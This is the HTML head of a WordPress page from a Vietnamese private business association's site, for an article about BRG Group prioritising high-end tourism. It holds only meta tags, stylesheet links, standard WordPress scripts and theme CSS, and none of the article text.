

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/tap-doan-brg-uu-tien-thuc-day-du-lich-cao-cap/
body_size: 19314
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Tập đoàn BRG ưu tiên thúc đẩy du lịch cao cấp &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
